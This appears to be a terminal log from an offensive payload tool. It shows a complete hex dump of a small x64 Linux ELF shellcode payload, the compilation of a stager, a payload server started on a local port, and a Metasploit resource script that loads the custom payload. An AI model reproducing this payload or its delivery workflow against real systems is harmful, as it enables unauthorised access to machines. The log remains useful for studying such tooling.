 [ : : ] Compiler:
[12:37] [+] - Payload translation successful (C-99 -> hex)
[12:37] [*] - Size -> 60 bytes
[12:37] [+] - Generated ELF payload (180 bytes)
│00000000│ 7f 45 4c 46 02 01 01 00 ┊ 00 00 00 00 00 00 00 00 │•ELF•••0┊00000000│
│00000010│ 02 00 3e 00 01 00 00 00 ┊ 78 00 40 00 00 00 00 00 │•0>0•000┊x0@00000│
│00000020│ 40 00 00 00 00 00 00 00 ┊ 00 00 00 00 00 00 00 00 │@0000000┊00000000│
│00000030│ 00 00 00 00 40 00 38 00 ┊ 01 00 00 00 00 00 00 00 │0000@080┊•0000000│
│00000040│ 01 00 00 00 07 00 00 00 ┊ 00 00 00 00 00 00 00 00 │•000•000┊00000000│
│00000050│ 00 00 40 00 00 00 00 00 ┊ 00 00 40 00 00 00 00 00 │00@00000┊00@00000│
│00000060│ b4 00 00 00 00 00 00 00 ┊ f0 00 00 00 00 00 00 00 │×0000000┊×0000000│
│00000070│ 00 10 00 00 00 00 00 00 ┊ 48 8b ec 6a 72 58 6a ff │0•000000┊H××jrXj×│
│00000080│ 5f 33 f6 0f 05 6a 71 58 ┊ 6a ff 5f 33 f6 0f 05 6a │_3×••jqX┊j×_3×••j│
│00000090│ 69 58 33 ff 0f 05 6a 6a ┊ 58 33 ff 0f 05 6a 72 58 │iX3×••jj┊X3×••jrX│
│000000a0│ 33 ff 33 f6 0f 05 6a 71 ┊ 58 33 ff 33 f6 0f 05 6a │3×3×••jq┊X3×3×••j│
│000000b0│ 3c 58 0f 05 ┊ │<X•• ┊ │
[12:37] [*] - Compiling stager...
[12:37] [*] - Stager compilation successful (size: 437 bytes)
[12:37] [*] - Started ELF payload server (port -> 10482)
[12:37] [*] - Starting Metasploit Framework Console
[*] Processing msf.rc for ERB directives.
resource (msf.rc)> setg payload generic/custom
payload => generic/custom
resource (msf.rc)> setg ARCH x64
ARCH => x64
resource (msf.rc)> setg PLATFORM linux
PLATFORM => linux
resource (msf.rc)> setg PAYLOADFILE bin/stg
PAYLOADFILE => bin/stg
resource (msf.rc)> set PROMPT  %T [ s:%S / j:%J ] %L (%U=%H)
PROMPT =>  %T [ s:%S / j:%J ] %L (%U=%H)
2021-12-15 12:37:20 [ s:0 / j:0 ] 192.168.1.102 (root=hosaka) >